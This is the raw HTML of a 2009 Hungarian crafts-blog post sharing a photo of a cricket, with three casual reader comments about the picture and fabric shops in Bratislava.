

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://christineblogja.blogspot.com/2009/08/tucsok.html
body_size: 89197
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Noto+Serif:400italic' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Sanchez' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://christineblogja.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://christineblogja.blogspot.com/2009/08/tucsok.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="christine blogja - Atom" href="http://christineblogja.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="christine blogja - RSS" href="http://christineblogja.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="christine blogja - Atom" href="https://www.blogger.com/feeds/8501009084821298629/posts/default" />

<link rel="alternate" type="application/atom+xml" title="christine blogja - Atom" href="http://christineblogja.blogspot.com/feeds/8591882943580490268/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNo-w1-zwVZ_eXHdctmYvtnOhGeb5GKUjoH5NCrzwUyUJJBxXW9Cx0o9rnkmZT6ON29f3GmzAVZ9LVGqHvQtu-jCNvd8p_QO2x-K-lH-OtbJHUD8O7lUVcbtFjAAWQfrJVDk0mdRwp_ng_/s320/tucsok.jpg' rel='image_src'/>
<meta content='http://christineblogja.blogspot.com/2009/08/tucsok.html' property='og:url'/>
<meta content='Tücsök' property='og:title'/>
<meta content='Ez pedig a nyár természetfotója, Peti jóvoltából. Én béna vagyok a fényképezéshez. De azért is megtanulom!' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNo-w1-zwVZ_eXHdctmYvtnOhGeb5GKUjoH5NCrzwUyUJJBxXW9Cx0o9rnkmZT6ON29f3GmzAVZ9LVGqHvQtu-jCNvd8p_QO2x-K-lH-OtbJHUD8O7lUVcbtFjAAWQfrJVDk0mdRwp_ng_/w1200-h630-p-k-no-nu/tucsok.jpg' property='og:image'/>
<title>christine blogja: Tücsök</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
www.ipietoon.com
----------------------------------------------- */
body {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifKt1daTwAnTH2c6HClhjYrQKb0J1wfIyGJ8eLkquGrYOUmH_qxuEaH_1jiJ5YgqddJI-C54dwGjsn384shsIliPufEdEMZfQbUE89lOEqSTUs6n6yfszPTAOc58NTMPb4UOZLdFlFnxc/s1600/paperbg.jpg) center fixed;
color: #5b4432;
font-size: 14px;
font-family: 'Sanchez', sans-serif, serif, Century Gothic, Georgia,Trebuchet MS,  Sans-Serif;
text-align: left;
margin: 0 auto 0;
padding: 0;
}
#navbar-iframe {
height: 0px;
visibility: hidden;
display: none;
}
#wrap {
width:920px;
margin:0px auto 0px;
padding:0;
position: relative;
}
#wrap-inner {
padding:0;
}
a, a:visited {
color: #f16163;
text-decoration: none;
}
a:hover {
color: #534741;
}
a img {
border-width: 0;
}
/* Header
-----------------------------------------------*/
#header-outer{
width: 880px;
height: 495px;
color: #932b54;
margin: 30px auto 0;
padding: 0;
overflow: hidden;
}
#header-wrapper {
width:880px;
color: #2e937a;
margin: 0 auto 0;
overflow: hidden;
}
#header-inner {
margin-left: auto;
margin-right: auto;
}
#header {
margin: auto;
text-align: center;
}
#header h1 {
color:#ffffff;
margin:0px 5px 0;
padding:0px;
font-family: 'Noto Serif', serif;
font-size:36px;
font-size: 52px;
line-height:1.2em;
text-transform:titlecase;
letter-spacing:.1em;
text-align: center;
}
#header a {
text-decoration:none;
}
#header a:hover {
}
#header .description {
margin:0 5px 0px;
color:#ef977a0;
letter-spacing:.05em;
line-height: 1.4em;
color:#ffffff;
font-weight:bold;
font-size:20px;
text-align: center;
}
#header img {
margin-left: auto;
margin-right: auto;
}
/* Navigation Menu
------------------------------------------------------*/
#NavbarMenu {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUzuYz7g10b0BDNayFWefEEWN5s-yCWjq3iOrNNM6zJAcMqTcMq8jEohfcvizctKUlp64nEkE7Xs3TziIdLF35r9sFAyLE1I06ErURAygeNik4mcrSG3xTprGoWk4sZsQrV8eOY0Zd130/s1600/navi.png) no-repeat center;
font-size: 16px;
color: #fff;
font-weight: normal;
margin: 0;
padding:0px;
text-align:center;
border-bottom:1px dashed #dcd0c0;
border-top:1px dashed #dcd0c0;
}
#nav {
margin: 0 auto 0;
padding: 0;
text-align:center;
}
#nav ul {
list-style: none;
margin: 0 auto 0;
padding: 0;
text-align:center;
display:inline;
}
#nav li {
list-style: none;
margin: 0 auto 0;
padding: 0;
display:inline;
}
#nav li a, #nav li a:link, #nav li a:visited {
color: #fff;
display:inline-block;
font-weight: normal;
text-transform: uppercase;
margin: 0 auto 0;
padding: 15px 45px 15px 0px;
}
#nav li a:hover, #nav li a:active {
color: #95c8b7;
margin: 0;
padding: 15px 45px 15px 0px;
text-decoration: none;
}
/*Wrapper
---------------------------------*/
#outer-wrapper {
background:#fff;
padding:10px;
margin:0 0 20px 0;
line-height: 18px;
}
#content-wrapper {
margin:0 auto 0;
padding:10px;
line-height: 18px;
}
#main-wrapper {
background:#fff;
float: left;
width: 580px;
margin: 30px auto 0px;
}
#sidebar-wrapper-left {
background:#fff;
width: 280px;
margin:20px auto 0px;
padding: 0;
float: right;
line-height: 16px!important;
text-align:justify;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;      /* fix for long non-text content breaking IE sidebar float */
}
#sidebar-wrapper-left h2, #sidebar-wrapper-right h2 {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisyKkFfrrwBRDt945q3rzM1-dXlBYtlhvJF4f2-0dOSjr5oaua1FjZWf6uPvb9dHE_QTCV9hz3PKp2cjJGL5W9ds6hwt9Hq_RJNES-HGYlfA-ffGEiOp8tzwH9-vtotluA0-RSY4zVoNs/s1600/h2.png) no-repeat right;
font-family: 'Noto Serif', serif;
font-size:26px;
color:#89bbb3;
padding: 30px 45px 20px 0px;
margin: 0px;
text-align:right;
font-weight:normal;
font-style:italic;
}
.sidebar, .sidebar2 {
margin: 0px 0px;
padding: 0px;
}
.sidebar ul, .sidebar2 ul {
list-style:none;
margin:2px 0px;
padding: 0px;
}
.sidebar li, .sidebar2 li {
margin: 1px 0px;
padding: 2px;
border-bottom:1px dashed #f9a8c5;
}
.sidebar .widget, .sidebar2 .widget {
}
.main .widget {
margin: 0px 0px 30px 0px;
padding: 0px;
}
.main .Blog {
padding: 10px 10px;
margin: 0px;
}
/*Post
-------------------------------------------------*/
h2.date-header {
color:#fff;
font-size:12px;
margin: 1.5em 0 0em  1.5em;
background:#af5b65;
float:left;
overflow:hidden;
display:none;
}
.post {
float:center;
margin:auto auto 0px;
overflow:hidden;
width:560px;
}
.post h3 {
color: #b36047;
font-size: 32px;
padding:10px 0px 10px 0px;
margin: 0px 0 5px;
line-height:35px;
text-align:center;
font-weight: normal;
}
.post h3 a, #content h1 a:visited {
color: #b36047;
font-size: 32px;
font-weight: normal;
margin: 0 0 5px;
padding: 0;
}
.post h3 a:hover {
color: #5b4432;
text-decoration: none;
}
.post-body {
text-align:justify;
margin: .75em 0em 0em;
line-height: 1.6em;
}
.post-body img{
margin: 5px 5px 5px 5px;
padding: 5px;
background: #fff;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
-goog-ms-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
}
.post-header {
margin: .1em 0 .75em 0px;
padding:5px;
letter-spacing:.05em;
line-height: 1.4em;
font-size:11px;
display:block;
text-align:center;
}
.post-header a{
}
.post-footer {
margin: 0em 0 .75em 30px;
padding:0px;
letter-spacing:.05em;
line-height: 1.4em;
display:block;
font-size:11.5px;
}
.comment-link {
padding-left: 5px;
}
.labels {
padding-left: 0px;
}
.author {
padding-left: 0px;
}
.timestamp {
padding-left: 5px;
}
.post-body blockquote {
line-height: 1.3em;
}
.post blockquote {
margin: 5px;
padding: 0px 20px 0 15px;
border-left: 4px solid #ffaaaa;
}
.post blockquote p {
margin: 0;
padding: 0 0 0px;
}
/*Comments
----------------------------------------------*/
.comments {
float:left;
margin-bottom:10px;
overflow:hidden;
}
#comments h4 {
color: #fec008c;
font-size: 26px;
font-weight:normal;
margin: 0 0 10px;
padding:20px 0px 20px 0px;
}
#comments-block {
width:530px;
float: left;
padding: 0;
margin: 0;
}
#comments-block .comment-author {
margin: 0em 0;
font-weight: bold;
}
#comments-block .comment-footer {
margin: -.25em 0 2em;
line-height: 1.4em;
letter-spacing: .1em;
border-bottom:1px dashed #ffaaaa;
}
#comments-block .comment-body p {
margin: 0 0 .75em;
}
.deleted-comment {
font-style: italic;
color: gray;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
clear:both;
font-size:12px;
}
.feed-links {
clear: both;
line-height: 2.5em;
display:none;
}
.main .widget {
margin: 0 0 1.5em;
padding: 0 0 1.5em;
}
.main .Blog {
border-bottom-width: 0;
}
/*Footer
---------------------------------------------*/
#footer {
width: 900px;
clear: both;
margin: 0 auto 0;
padding-top:0px;
line-height: 1.6em;
letter-spacing: .1em;
text-align: center;
}
/* -----   LOWER SECTION   ----- */
#lower-wrapper {
margin:auto;
padding: 10px 0px 0px 0px;
width: 100%;
color:#f6fafd;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh8N1n6XM40BT_Dx0VWDH4c3ervkBYeSs0VDYwSf97NLfsV9smz38c881iAbSlKWwtrZw1Hg0W7lfJILl1N44-02c1hhZogu0Y0vThnhmSfvBqqS7GYWFj68ZdW7_2f5bO_py82IAOyoU/s1600/body-bg8.png) repeat, url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGD_XvFlYdTH8aqO1aaSKlVQIRqKhoRz5NOoLcQWsL9Ck4AuCK3or0Q7wKpk-WqmqLtNX1y-an4HUxiajc1b3V3kD_MerhWfleWM29RQgvWqrNJFRzZSQrvzfFuO7mBwnGn_H7TJxqk5Y/s1600/paper3.jpg);
}
/*Credit
---------------------------------------------------*/
#credit-wrapper{
margin: 0px auto 0px;
padding: 0;
width: 100%;
font-size:12px;
font-weight: normal;
text-align:center;
color:#000;
}
#credit{
margin: 0px auto 0px;
padding: 10px 0 10px 0;
width: 880px;
font-size:12px;
font-weight: normal;
text-align:center;
color:#000;
}
#credit p {
color:#000;
margin: 0;
}
#lower a, #credit a,  .credit a:visited {
color:#000;
text-decoration: none;
font-size:12px;
}
#lower a:hover , #credit a:hover{
text-decoration: underline;
}
.avatar-image-container {
margin: .2em 0 0;
}
#PageList1 h2, #Pagelist2 h2{ display:none;}
.jump-link {
float:right;
}
.pagenavi{
clear:both;margin:10px;text-align:center;
}
.pagenavi span,.pagenavi a{
padding:10px;
margin-right:5px;
padding-top:5px;
padding-bottom:5px;
background:#efefef;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.pagenavi a:hover,.pagenavi .current{
background: #f39780;;color:#fff;text-decoration:none
}
.pagenavi .pages,.pagenavi .current{
font-weight:bold;
}
.pagenavi .pages{border:none}

--></style>
<!--[if IE]> <style type="text/css"> #menu li { position:static; } </style> <![endif]-->
<!--Internet Explorer Trancparency fix-->
<!--[if lt IE 8]> <script src="http://ie7-js.googlecode.com/svn/version/2.0(beta3)/IE8.js" type="text/javascript"></script> <![endif]-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8501009084821298629&amp;zx=7df61df9-2631-480a-b460-df4eeb144555' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8501009084821298629&amp;zx=7df61df9-2631-480a-b460-df4eeb144555' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8501009084821298629?po\x3d8591882943580490268\x26origin\x3dhttp://christineblogja.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='wrap'>
<div id='wrap-inner'>
<div id='header-outer'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF0y8MO_4Ff6ZUDrza9B5Vk_fLIAVSZxLXt3J_bM5hgRJ81Q0fHJpwzFVSWOd9TwKeZcwtsUt5WKMZNer_x7zkSp70xhCVa2Ua8G3YpUAgvuWl6J1SEZyIkY8QFlrDp48jljdQmNpCg3E/s872/Nyar_fejlec.jpg"); background-position: left; min-height: 490px; px;_height: 490px; px;background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='http://christineblogja.blogspot.com/'>
christine blogja
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Hímzős-kötős-csomózós-egyebes kreatívkodásaim (?)</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='clear'>&#160;</div>
<div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<div id='NavbarMenu'>
<div id='nav'>
<div class='nav section' id='nav'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://christineblogja.blogspot.com/'>Domov</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='8591882943580490268'></a>
<h3 class='post-title entry-title'>
Tücsök
</h3>
<div class='post-header'>
<div class='post-header-line-1'><span class='post-author vcard'>
Bejegyezte
<span class='fn'>Christine</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://christineblogja.blogspot.com/2009/08/tucsok.html' rel='bookmark' title='permanent link'><abbr class='published' title='2009-08-28T11:00:00+02:00'>11:00</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1269186812'>
<a href='https://www.blogger.com/post-edit.g?blogID=8501009084821298629&postID=8591882943580490268&from=pencil' title='Upraviť príspevok'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-8591882943580490268'>
<div style="text-align: justify;"><span style="font-family: trebuchet ms;">Ez pedig a nyár természetfotója, Peti jóvoltából. Én béna vagyok a fényképezéshez. De azért is megtanulom!</span><br /></div><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNo-w1-zwVZ_eXHdctmYvtnOhGeb5GKUjoH5NCrzwUyUJJBxXW9Cx0o9rnkmZT6ON29f3GmzAVZ9LVGqHvQtu-jCNvd8p_QO2x-K-lH-OtbJHUD8O7lUVcbtFjAAWQfrJVDk0mdRwp_ng_/s1600-h/tucsok.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5374936916828028082" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNo-w1-zwVZ_eXHdctmYvtnOhGeb5GKUjoH5NCrzwUyUJJBxXW9Cx0o9rnkmZT6ON29f3GmzAVZ9LVGqHvQtu-jCNvd8p_QO2x-K-lH-OtbJHUD8O7lUVcbtFjAAWQfrJVDk0mdRwp_ng_/s320/tucsok.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 214px;" /></a><br /><div style="text-align: center;"><a href="http://www.mylivesignature.com/" target="_blank"><img src="http://signatures.mylivesignature.com/54486/357/24AF57D3D716C03407CC62D7B15FB474.png" style="border: 0pt none  ! important; background: transparent none repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" /></a></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='http://christineblogja.blogspot.com/search/label/Foto' rel='tag'>Foto</a>
</span>
<span class='post-location'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
3
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c5974806579261332567'>
<a name='c5974806579261332567'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03697808689003455558" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5974806579261332567-03697808689003455558"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/-t0cTp2MipxQ/Z8hsszXraLI/AAAAAAABKqI/MeMaBZIn-mEFCTlV_IUWpX01-GM5sSCnwCK4BGAYYCw/s35/%2525C3%2525A9n.jpg" alt="" title="Monika">

<noscript><img src="//1.bp.blogspot.com/-t0cTp2MipxQ/Z8hsszXraLI/AAAAAAABKqI/MeMaBZIn-mEFCTlV_IUWpX01-GM5sSCnwCK4BGAYYCw/s35/%2525C3%2525A9n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03697808689003455558' rel='nofollow'>Monika</a>
povedal(a)...
</dt>
<dd class='comment-body' id='Blog1_cmt-5974806579261332567'>
<p>
Szia!<br />csodás fotó!!!!<br />Pozsonyi képeket keresgéltem a neten,akkor bukkantam rá a blogodra,nagyon örülök!!!!<br />Vasárnap Pozsonyból indul a fiúnk rep.gépe,lehet,hogy én is elmennék a férjemmel.<br />Azt szerettem volna kérdezni,hogy nincsen-e foltos bolt a városban,de most esett le,hogy vasárnap lesz,tehát zárva vannak.<br /><br />Inkább szétnézek nálad.:)<br />Monika
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://christineblogja.blogspot.com/2009/08/tucsok.html?showComment=1251456896752#c5974806579261332567' title='comment permalink'>
28. augusta 2009 o 12:54
</a>
<span class='item-control blog-admin pid-135112368'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8501009084821298629/5974806579261332567' title='Odstrániť komentár'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8865592786106969262'>
<a name='c8865592786106969262'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/09137506734512035340" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8865592786106969262-09137506734512035340"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgf9_dIamBXWeXwjkISrdEl6Dqx6GNC13vwMW0XQdj1JxeFlxpn3N5n0ZGXgJLkS9I81Xw0iMC4O1D4XshinX4DgujxRYENawvJ-F_FFQcSrtyzZiLVHOIz250zDXU3Ug/s45-c/243466260_10219192597499470_7003610508466014448_n.jpg" alt="" title="Jucus">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgf9_dIamBXWeXwjkISrdEl6Dqx6GNC13vwMW0XQdj1JxeFlxpn3N5n0ZGXgJLkS9I81Xw0iMC4O1D4XshinX4DgujxRYENawvJ-F_FFQcSrtyzZiLVHOIz250zDXU3Ug/s45-c/243466260_10219192597499470_7003610508466014448_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/09137506734512035340' rel='nofollow'>Jucus</a>
povedal(a)...
</dt>
<dd class='comment-body' id='Blog1_cmt-8865592786106969262'>
<p>
Jujj, pont egy ilyen látogatónk volt az egyik este! Nagyon jó a fotó, szép egy bogarantyú, de naaagyon félelmetes!:o))))
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://christineblogja.blogspot.com/2009/08/tucsok.html?showComment=1251464979086#c8865592786106969262' title='comment permalink'>
28. augusta 2009 o 15:09
</a>
<span class='item-control blog-admin pid-1319142150'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8501009084821298629/8865592786106969262' title='Odstrániť komentár'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c8059177114800726955'>
<a name='c8059177114800726955'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10415143754405603852" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8059177114800726955-10415143754405603852"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjds2D6Ji7DjWkbBoNtXV2SNCKjqCco9_365pb7D1nCo4ornBjaWEiycdVrsDRSVoG9wtT6OylVRS0hehpCJTnpWSSDHZ-9wF7osW0INdbPaKcVLKM7U1lxQFhvp-QwpDQ/s45-c/kitti.jpg" alt="" title="Christine">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjds2D6Ji7DjWkbBoNtXV2SNCKjqCco9_365pb7D1nCo4ornBjaWEiycdVrsDRSVoG9wtT6OylVRS0hehpCJTnpWSSDHZ-9wF7osW0INdbPaKcVLKM7U1lxQFhvp-QwpDQ/s45-c/kitti.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10415143754405603852' rel='nofollow'>Christine</a>
povedal(a)...
</dt>
<dd class='comment-body' id='Blog1_cmt-8059177114800726955'>
<p>
Mammka, remélem tetszett Pozsony, már ha láttál belőle valamit:) Nem éppen a foltvarrók táborát bővítem, úgyhogy nem is nagyon keresgéltem még a városban foltvarrós boltokat, de tudok pár &quot;sima&quot; anyagosról, bár még egyikben sem jártam.<br /><br />Jucus, és párom még azt mondta, ez a legrosszabb kép a tücsökről... Nem tudom, mi ennek a hibája.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://christineblogja.blogspot.com/2009/08/tucsok.html?showComment=1251700129753#c8059177114800726955' title='comment permalink'>
31. augusta 2009 o 8:28
</a>
<span class='item-control blog-admin pid-1269186812'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8501009084821298629/8059177114800726955' title='Odstrániť komentár'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/8501009084821298629/8591882943580490268' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Zverejnenie komentára</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Prihlásiť na odber:
<a class='feed-link' href='http://christineblogja.blogspot.com/feeds/8591882943580490268/comments/default' target='_blank' type='application/atom+xml'>Zverejniť komentáre (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div id='sidebar-wrapper-left'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>HELLÓ TÉL!</h2>
<div class='widget-content'>
<img alt='HELLÓ TÉL!' height='272' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKCfzMwpf60l0VO7lVPZgZFH04i3KfDhCwl_k4nUh5FwbUecKunjoNip5iCbD2uKecsP1DolIYPLxJiX0Vn9yJRd3_v77sY_YrtpQbF2YVI_cSqdM-dFUbBbRgsEgghzRdVbr94H4x94M/s272/danbo.jpg' width='272'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2018/12/'>
decembra
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2018/11/'>
novembra
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
